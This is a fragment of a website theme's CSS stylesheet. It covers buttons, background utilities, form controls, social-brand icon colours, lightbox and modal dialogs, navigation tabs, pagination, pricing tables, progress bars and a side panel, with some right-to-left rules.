.btn-submit.btn-sm:after{font-size:13px;padding-top:8px}
.btn-submit.btn-sm.loading:after{width:38px;margin-left:-19px}
.btn-submit.btn-lg:after{font-size:17px;padding-top:14px}
.btn-submit.btn-lg.loading:after{width:54px;margin-left:-27px}
@-moz-keyframes btnLoading {
0%{-moz-transform:scale(1,1);transform:scale(1,1)}
12%{-moz-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-moz-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-moz-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-moz-transform:scale(1,1);transform:scale(1,1)}
}
@-webkit-keyframes btnLoading {
0%{-webkit-transform:scale(1,1);transform:scale(1,1)}
12%{-webkit-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-webkit-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-webkit-transform:scale(1,1);transform:scale(1,1)}
}
@keyframes btnLoading {
0%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
12%{-moz-transform:scale(0.7,0.7);-ms-transform:scale(0.7,0.7);-webkit-transform:scale(0.7,0.7);transform:scale(0.7,0.7)}
38%{-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
62%{-moz-transform:scale(0.8,0.8);-ms-transform:scale(0.8,0.8);-webkit-transform:scale(0.8,0.8);transform:scale(0.8,0.8)}
87%{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
}
.btn-play{position:relative;display:inline-block;font-size:52px;width:72px;height:72px;font-size:22px;vertical-align:middle;margin-bottom:3px;color:#fff}
.btn-play:before{position:absolute;top:0;left:0;bottom:0;right:0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);-webkit-box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);box-shadow:0 5px 16px 0 rgba(0,0,0,0.5);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;content:' ';background:rgba(0,0,0,0.5)}
.btn-play:after{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-filter:blur(0);filter:blur(0);border-style:solid;border-width:6px 0 6px 10px;border-color:transparent transparent transparent #fff;content:' '}
.btn-play:hover:before{-moz-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}
.btn-play.btn-lg{width:112px;height:112px}
.btn-play.btn-lg:after{border-width:10px 0 10px 18px}
.bg-image,.bg-parallax,.bg-slideshow{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover;background-repeat:no-repeat;z-index:0}
.bg-multiply{mix-blend-mode:multiply}
.bg-slideshow .owl-wrapper-outer,.bg-slideshow .owl-wrapper,.bg-slideshow .owl-item{height:100%;overflow:hidden}
.bg-image > img{display:none}
.bg-fixed{background-attachment:fixed}
.bg-video{position:absolute;top:0;left:0;width:100%;height:100%}
.bg-video-placeholder{display:none}
.bg-image + *,.bg-parallax + *,.bg-video + *{position:relative}
.bg-map{position:absolute;top:0;left:0;width:100%;height:100%}
.bg-map.light-overlay:after,.bg-map.dark-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:' ';-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.bg-map.light-overlay:after{background:rgba(255,255,255,0.5)}
.bg-map.dark-overlay:after{background:rgba(0,0,0,0.5)}
.bg-map:hover:after{visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.bg-map + *{position:relative}
.bg-icons{position:absolute;top:50%;left:0;right:0;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);color:rgba(0,0,0,0.06);text-align:center;-moz-transform:scale(15,15);-ms-transform:scale(15,15);-webkit-transform:scale(15,15);transform:scale(15,15)}
.bg-icons > *{margin:0 1px;display:inline-block}
.bg-icons.white{color:#fff}
.dark .bg-icons{color:rgba(255,255,255,0.06)}
.bg-instagram-feed{position:absolute;top:0;left:0;right:0;bottom:0}
.bg-instagram-feed > a{float:left;width:16.6666666%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.bg-instagram-feed > a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.bg-instagram-feed > a > img{width:100%}
.bg-instagram-feed + *{position:relative}
.bg-white{background-color:#fff}
.bg-grey{background-color:#f6f6f6}
.bg-grey2{background-color:#f1f1f1}
.bg-grey3{background-color:#e6e6e6}
.bg-grey-dark{background-color:#787878}
.bg-black{background-color:#000}
.bg-dark{background-color:#1f1f1f}
.bg-primary{background-color:#0f4fb9}
.bg-secondary{background-color:#2d2d2d}
.bg-info{background-color:#2786c9}
.bg-warning{background-color:#f19354}
.bg-danger{background-color:#e15757}
.bg-success{background-color:#8ac04b}
.bg-dark{background-color:#1f1f1f}
.bg-facebook{background-color:#213553}
.bg-twitter{background-color:#3aa8db}
.bg-google-plus{background-color:#d04f3e}
.bg-behance{background-color:#1882ff}
.bg-dribbble{background-color:#e95aae}
.bg-flickr{background-color:#f9429c}
.bg-instagram{background-color:#4f86ac}
.bg-linkedin{background-color:#008bc2}
.bg-pinterest{background-color:#cb1f24}
.bg-skype{background-color:#00bef4}
.bg-slack{background-color:#44ba97}
.bg-tumblr{background-color:#435971}
.bg-vimeo{background-color:#0bc4ef}
.bg-vine{background-color:#00be9b}
.bg-youtube{background-color:#ed4533}
.form-control{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:#ededed;font-size:14px;padding:15px 20px;height:46px;border:none;border:1px solid #ededed;margin-bottom:3px;-moz-appearance:none;-webkit-appearance:none}
.form-control:-moz-placeholder{color:inherit;opacity:.5}
.form-control::-moz-placeholder{color:inherit;opacity:.5}
.form-control:-ms-input-placeholder{color:inherit;opacity:.5}
.form-control::-webkit-input-placeholder{color:inherit;opacity:.5}
.form-control:focus,.form-control:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid #d2d2d2}
.form-control.input-2{box-shadow:0 1px #ccc;border:1px solid #ccc;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.form-control.input-sm{padding:6px 13px;height:38px;font-size:12px}
.form-control.input-lg{padding:10px 20px;height:54px;font-size:12px;font-size:14px}
.form-control.bordered{background:transparent!important;color:#fff;border:1px solid rgba(255,255,255,0.2)}
.form-control.bordered:-moz-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered::-moz-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered:-ms-input-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}
.form-control.bordered:focus,.form-control.bordered:active{border-color:rgba(255,255,255,0.4)}
.form-control.valid{border-color:#8ac04b}
.form-control.error{border-color:#e15757}
textarea.input-sm{height:auto!important}
.dark .form-control{background-color:#fff}
.quick .form-control{font-size:15px;background:#eee}
select.form-control{line-height:1}
.select-wrapper{position:relative}
.select-wrapper:after{position:absolute;top:50%;display:block;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:13px;color:rgba(0,0,0,0.4);font-family:themify;content:"\e62a"}
.select-wrapper.bordered:after{color:rgba(255,255,255,0.5)}
.input-inline{display:inline-block;min-width:200px;margin-right:3px}
.input-qty{max-width:80px;min-width:20px}
.form-inline .form-control{min-width:200px}
.inner-button{position:relative}
.inner-button > button{position:absolute;top:4px;right:4px;border:none;width:40px;height:40px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#0f4fb9;color:#fff;font-size:15px}
.inner-button > button > *{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-filter:blur(0);filter:blur(0)}
.inner-button > input{padding-right:44px!important}
.inner-button > .input-sm + button{width:30px;height:30px;font-size:13px}
.checkbox input[type="checkbox"]{display:none}
.checkbox input[type="checkbox"] + label{position:relative;padding-right:27px}
.checkbox input[type="checkbox"] + label:before{position:absolute;right:0;top:2px;width:16px;height:16px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background-color:#ededed;display:block;content:' '}
.checkbox input[type="checkbox"] + label:after{position:absolute;top:1px;right:2px;font-family:themify;font-weight:800;content:"\e64c";color:#0f4fb9;font-size:13px;display:block;-moz-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-o-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transform:translateY(-150%);-ms-transform:translateY(-150%);-webkit-transform:translateY(-150%);transform:translateY(-150%);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.checkbox input[type="checkbox"]:checked + label:after{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.radio input[type="radio"]{display:none}
.radio input[type="radio"] + label{position:relative;padding-right:27px;font-size:14px}
.radio input[type="radio"] + label:before{position:absolute;right:0;top:2px;width:16px;height:16px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#bbb;display:block;content:' '}
.radio input[type="radio"] + label:after{position:absolute;top:5px;right:3px;width:10px;height:10px;content:" ";background-color:#0f4fb9;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;display:block;-moz-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-o-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-webkit-transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);transition:all .3s cubic-bezier(0.175,0.885,0.32,1.275);-moz-transform:scale(0,0);-ms-transform:scale(0,0);-webkit-transform:scale(0,0);transform:scale(0,0);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
.radio input[type="radio"]:checked + label:after{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.icon{position:relative;display:inline-block;font-size:42px;width:62px;vertical-align:middle;margin-bottom:3px}
.icon.icon-xs{font-size:16px;width:36px}
.icon.icon-sm{font-size:28px;width:48px}
.icon.icon-lg{font-size:42px;width:62px}
.icon.icon-xl{font-size:144px;width:164px}
.icon.icon-xxl{font-size:208px;width:240px}
.icon.icon-default{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=15);opacity:.15}
.icon.icon-grey{color:#d2d2d2}
.icon.icon-primary{color:#0f4fb9}
.icon.icon-secondary{color:#1f1f1f}
.icon.icon-info{color:#2786c9}
.icon.icon-gold{color:#dcc10f}
.icon.icon-warning{color:#f19354}
.icon.icon-danger{color:#e15757}
.icon.icon-success{color:#8ac04b}
.icon.icon-dark{color:#1f1f1f}
.icon.icon-facebook{color:#213553}
.icon.icon-twitter{color:#3aa8db}
.icon.icon-google-plus{color:#d04f3e}
.icon.icon-behance{color:#1882ff}
.icon.icon-dribbble{color:#e95aae}
.icon.icon-flickr{color:#f9429c}
.icon.icon-instagram{color:#4f86ac}
.icon.icon-linkedin{color:#008bc2}
.icon.icon-pinterest{color:#cb1f24}
.icon.icon-skype{color:#00bef4}
.icon.icon-slack{color:#44ba97}
.icon.icon-tumblr{color:#435971}
.icon.icon-vimeo{color:#0bc4ef}
.icon.icon-vine{color:#00be9b}
.icon.icon-youtube{color:#ed4533}
.icon.icon-square,.icon.icon-circle{height:72px;font-size:32px;text-align:center;color:#fff}
.icon.icon-square > *,.icon.icon-circle > *{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.icon.icon-square.icon-xs,.icon.icon-circle.icon-xs{height:36px;font-size:13px}
.icon.icon-square.icon-sm,.icon.icon-circle.icon-sm{height:48px;font-size:22px}
.icon.icon-square.icon-lg,.icon.icon-circle.icon-lg{height:112px;font-size:48px}
.icon.icon-square.icon-xl,.icon.icon-circle.icon-xl{height:164px;font-size:78px}
.icon.icon-square.icon-white,.icon.icon-circle.icon-white{background-color:#fff;color:#0f4fb9}
.icon.icon-square.icon-grey,.icon.icon-circle.icon-grey{background-color:#ededed}
.icon.icon-square.icon-primary,.icon.icon-circle.icon-primary{background-color:#4686c6}
.icon.icon-square.icon-secondary,.icon.icon-circle.icon-secondary{background-color:#1f1f1f}
.icon.icon-square.icon-info,.icon.icon-circle.icon-info{background-color:#2786c9}
.icon.icon-square.icon-warning,.icon.icon-circle.icon-warning{background-color:#f19354}
.icon.icon-square.icon-danger,.icon.icon-circle.icon-danger{background-color:#e15757}
.icon.icon-square.icon-success,.icon.icon-circle.icon-success{background-color:#8ac04b}
.icon.icon-square.icon-dark,.icon.icon-circle.icon-dark{background-color:#1f1f1f}
.icon.icon-square.icon-facebook,.icon.icon-circle.icon-facebook{background-color:#213553}
.icon.icon-square.icon-twitter,.icon.icon-circle.icon-twitter{background-color:#3aa8db}
.icon.icon-square.icon-google-plus,.icon.icon-circle.icon-google-plus{background-color:#d04f3e}
.icon.icon-square.icon-behance,.icon.icon-circle.icon-behance{background-color:#1882ff}
.icon.icon-square.icon-dribbble,.icon.icon-circle.icon-dribbble{background-color:#e95aae}
.icon.icon-square.icon-flickr,.icon.icon-circle.icon-flickr{background-color:#f9429c}
.icon.icon-square.icon-instagram,.icon.icon-circle.icon-instagram{background-color:#4f86ac}
.icon.icon-square.icon-linkedin,.icon.icon-circle.icon-linkedin{background-color:#008bc2}
.icon.icon-square.icon-pinterest,.icon.icon-circle.icon-pinterest{background-color:#cb1f24}
.icon.icon-square.icon-skype,.icon.icon-circle.icon-skype{background-color:#00bef4}
.icon.icon-square.icon-slack,.icon.icon-circle.icon-slack{background-color:#44ba97}
.icon.icon-square.icon-tumblr,.icon.icon-circle.icon-tumblr{background-color:#435971}
.icon.icon-square.icon-vimeo,.icon.icon-circle.icon-vimeo{background-color:#0bc4ef}
.icon.icon-square.icon-vine,.icon.icon-circle.icon-vine{background-color:#00be9b}
.icon.icon-square.icon-youtube,.icon.icon-circle.icon-youtube{background-color:#ed4533}
.icon.icon-square{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.icon.icon-circle{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.i-before{margin-right:8px}
.i-after{margin-left:8px}
.i-before-after{margin-right:8px;margin-left:8px}
html[dir="rtl"] .i-before{margin-left:8px;margin-right:0}
html[dir="rtl"] .i-after{margin-right:8px;margin-left:0}
.img-rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.gray-to-color{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-filter:grayscale(1);filter:grayscale(1);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.gray-to-color:hover{-webkit-filter:grayscale(0);filter:grayscale(0);filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.color-to-grey{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.color-to-grey:hover{-webkit-filter:grayscale(1);filter:grayscale(1);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.lightboxOverlay{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.lb-loader{position:absolute!important;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.lb-data{color:#fff;font-family:"yekan",tahoma,Arial,sans-serif}
.lb-data .lb-details{width:100%;margin-top:10px;float:none}
.lb-data .lb-details .lb-caption{font-size:14px;font-weight:400}
.lb-data .lb-details .lb-number{font-size:12px;float:right}
.lb-nav .lb-prev,.lb-nav .lb-next{position:absolute;width:50%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.lb-nav .lb-prev:after,.lb-nav .lb-next:after{position:absolute;top:50%;content:' ';width:0;height:0;border-style:solid}
.lb-nav .lb-prev:hover,.lb-nav .lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);opacity:.85}
.lb-nav .lb-prev{left:0}
.lb-nav .lb-prev:after{left:-50px;border-width:7.5px 13px 7.5px 0;border-color:transparent #fff transparent transparent}
.lb-nav .lb-next{right:0}
.lb-nav .lb-next:after{right:-50px;border-width:7.5px 0 7.5px 13px;border-color:transparent transparent transparent #fff}
.lb-close{position:absolute;top:50px;right:50px;display:block;width:40px;height:40px;cursor:pointer}
.lb-close:after{color:#fff;font-family:themify;content:"\e646";font-size:28px;width:40px;height:40px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.lb-close:hover:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);opacity:.85}
.modal.fade .modal-dialog{-moz-transform:translate(0,-30px);-ms-transform:translate(0,-30px);-webkit-transform:translate(0,-30px);transform:translate(0,-30px)}
.modal.fade.in .modal-dialog{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}
.modal-content{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 25px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 25px 0 rgba(0,0,0,0.3);box-shadow:0 0 25px 0 rgba(0,0,0,0.3);border:none}
.modal-header{padding:10px;background:#f0f1f2;border-radius:5px 5px 0 0}
.modal-header > .close{margin-top:2px;margin-left:5px;padding:4px 8px;background:#ed2024;border-radius:3px;font-size:18px;color:#fff}
.modal-dialog > .close,.modal-content > .close{position:absolute;top:20px;right:20px}
.modal-body{padding:20px}
.modal-footer{padding:20px;border-top:1px solid #ccc;background:#333683}
@media (min-width: 768px) {
 .modal-dialog{width:470px}
 .lg-mod{width:900px}
}
.modal-md{width:762px}
@media only screen and (max-width: 991px) {
.modal-md{width:600px}
}
@media only screen and (max-width: 767px) {
.modal-md{width:90%}
}
@media (min-width: 576px) {
.modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
}
}
.modal-backdrop.in{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.modal-content.dark .modal-header,.modal-content.dark .modal-footer{border-color:rgba(255,255,255,0.15)}
.modal-bottom{top:auto}
.modal-bottom .modal-content{-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.3);box-shadow:0 0 15px 0 rgba(0,0,0,0.3)}
.modal-bottom .modal-dialog{margin:20px 10px 10px;width:auto}
.modal-bottom .modal-dialog .close{top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.modal-bottom .modal-body{padding-right:40px}
.modal-bottom.fade .modal-dialog{-moz-transform:translate(0,30px);-ms-transform:translate(0,30px);-webkit-transform:translate(0,30px);transform:translate(0,30px)}
.modal-bottom.fade.in .modal-dialog{-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}
.modal-at-bottom.modal-open{overflow:auto}
.nav-inline li{display:inline-block}
.nav-inline li a{font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;padding:0 9px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;background:none}
.nav-inline li a:hover,.nav-inline li a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;background:none}
.nav-inline.nav-sm a{font-size:11px}
.nav-pills > li{display:inline-block;float:none}
.nav-pills > li > a{color:inherit;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-size:13px;font-weight:600;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;padding:11px 26px 12px}
.nav-pills > li > a:hover,.nav-pills > li > a:focus{background-color:#f6f6f6}
.nav-pills > li.active > a{background-color:#0f4fb9;pointer-events:none}
.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{background-color:#0f4fb9}
.nav-pills > li + li{margin-left:0}
.nav-pills.pills-sm > li > a{font-size:11px;padding:7px 20px 8px}
.nav-tabs{border-bottom:2px solid rgba(0,0,0,0.15)}
.nav-tabs > li{margin-right:25px;display:inline-block;float:none}
.nav-tabs > li > a{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-size:12px;font-weight:500;padding:20px 0;color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;border:none!important;background:transparent!important}
.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;border:none!important;background:transparent!important;color:inherit}
.nav-tabs > li > a:after{position:absolute;width:100%;height:2px;bottom:-1px;left:0;background:#9545fa;content:' ';-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-moz-transform-origin:top left;-ms-transform-origin:top left;-webkit-transform-origin:top left;transform-origin:top left;-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}
.nav-tabs > li.active a{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;border:none;pointer-events:none;color:inherit}
.nav-tabs > li.active a:hover,.nav-tabs > li.active a:focus{color:inherit}
.nav-tabs > li.active a:after{-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}
.nav-tabs.nav-stacked{border-bottom:none;border-right:2px solid rgba(0,0,0,0.15)}
.nav-tabs.nav-stacked > li{margin-right:0;display:block}
.nav-tabs.nav-stacked > li > a{padding:12px 0}
.nav-tabs.nav-stacked > li > a:after{width:2px;height:100%;top:0;right:-4px;left:auto;-moz-transform:scaleY(0);-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0)}
.nav-tabs.nav-stacked > li.active a:after{-moz-transform:scaleY(1);-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}
ul.megmn > li > a {opacity: 1;margin-top: 5px;margin-right:auto;cursor: pointer !important;}
ul.megmn > li.active a {pointer-events:auto !important}
ul.megmn > li {display:inline-block !important;margin-left:15px !important;margin-right:15px !important;margin-top:6px;}
html[dir="rtl"] .nav-tabs > li{margin-left:25px;margin-right:0}
.dark .nav-tabs{border-color:rgba(255,255,255,0.2)}
.dark .nav-tabs > li > a:after{background:#fff}
.nav-links > li{margin-bottom:11px}
.nav-links > li a{font-family:"yekan",tahoma,Arial,sans-serif;font-size:13.5px;padding:0}
.nav-links > li a > i{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-size:110%;margin-right:10px}
.nav-links > li a:hover,.nav-links > li a:focus{background:transparent}
.nav-links > li a:hover:after,.nav-links > li a:focus:after{color:#0f4fb9;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-links > li > a:after{position:relative;font-family:'themify';content:"\e628";margin-left:10px;font-size:90%;display:inline-block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.nav-links > li ul{display:none;list-style:none;padding:10px 0 0 20px}
.nav-links > li ul > li{margin-bottom:5px}
.nav-links > li ul > li a{font-size:12px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.nav-links > li ul > li.active a,.nav-links > li ul > li:hover a{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-links > li.active > a:after{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.nav-links > li.active > ul{display:block}
.pagination > li > a,.pagination > li span{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;border:none!important;text-align:center;margin-left:1px;margin-right:1px;padding:10px 0 0 10px;font-size:12px;color:inherit;background:transparent}
.pagination > li > a:hover,.pagination > li > a:focus,.pagination > li span:hover,.pagination > li span:focus{background:transparent;color:#c1392b}
.pagination > li.active > a,.pagination > li.active span{background:#e2e2e2;color:#444;border:1px solid #ccc!important;padding:8px 13px 4px;margin-left:10px}
.pagination > li:first-child a,.pagination > li:last-child a{margin:0 5px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#bbb;height:30px;font-size:12px;color:#333;padding:6px 50px 0}
@media screen and (max-width: 400px) {
.pagination > li:first-child a,.pagination > li:last-child a{padding:6px 10px 0}
}
.pagination > li:first-child a:hover,.pagination > li:last-child a:hover{background:rgba(0,0,0,0.3)}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{background-color:transparent;padding-right:10px;padding-left:10px;padding-top:9px;color:#444}
.price-table-1{margin-bottom:20px}
.price-table-1 .head{padding:30px 45px;margin-bottom:15px}
.price-table-1 .head h4{margin-bottom:0;margin-bottom:0;background:#fff;color:#444;width:80px;padding:5px 11px;border-radius:5px}
.price-table-1 .head .price{font-size:35px;font-weight:600;line-height:2}
.price-table-1 .content{padding:0 45px}
.price-table-1 .content > ul{padding:0;list-style:none;margin:0 -45px 15px}
.price-table-1 .content > ul > li{padding:10px 45px;border-bottom:1px solid rgba(0,0,0,0.15)}
.price-table-1 .content > ul > li:last-child{border:none}
.price-table-2{position:relative;text-align:center;padding:25px 25px 80px;border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;min-height:490px;z-index:1}
.price-table-2 h4{margin-bottom:0;font-family:"Montserrat",Helvetica,Arial,sans-serif}
.price-table-2 .price{font-size:48px;line-height:1.2;display:inline-block;margin-bottom:20px;font-weight:300;font-family:"Montserrat",Helvetica,Arial,sans-serif}
.price-table-2 ul{margin-bottom:45px}
.price-table-2 ul > li{margin-bottom:10px}
.price-table-2 .bottom{position:absolute;left:0;width:100%;bottom:0;padding-bottom:25px}
.price-table-2.featured{color:#fff;background-color:#2786c9;margin:-5px;z-index:2;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;min-height:500px;border:none}
.row > :last-child > .price-table-2{border-right:2px solid #ededed}
.progress{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;height:32px;background-color:#ededed;margin-bottom:10px}
.progress .progress-bar{line-height:32px;background-color:#876899;text-align:right;padding:0 10px;font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.progress.progress-2{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}
.progress.progress-2 .progress-bar{-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;padding:0 15px}
#side-panel{position:fixed;top:0;height:100%;width:50vw;z-index:950;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;-moz-box-shadow:0 0 40px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,0.2);box-shadow:0 0 40px 0 rgba(0,0,0,0.2);text-align:center}
@media only screen and (max-width: 767px) {
#side-panel{width:100%}
}
#side-panel.right{right:0;-moz-transform:translateX(50px);-ms-transform:translateX(50px);-webkit-transform:translateX(50px);transform:translateX(50px)}
#side-panel.left{left:0;-moz-transform:translateX(-50px);-ms-transform:translateX(-50px);-webkit-transform:translateX(-50px);transform:translateX(-50px)}
#side-panel .side-panel-wrapper{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);width:500px;margin:0 auto;overflow:auto;-webkit-filter:blur(10px);filter:blur(10px);-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}
@media only screen and (max-width: 991px) {
#side-panel .side-panel-wrapper{-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;padding:50px 20px 0;height:100vh}
}
@media only screen and (max-width: 767px) {
#side-panel .side-panel-wrapper{width:100%}
}
#side-panel .close{position:absolute;top:25px;right:65px}
@media only screen and (max-width: 767px) {
#side-panel .close{right:25px}
}
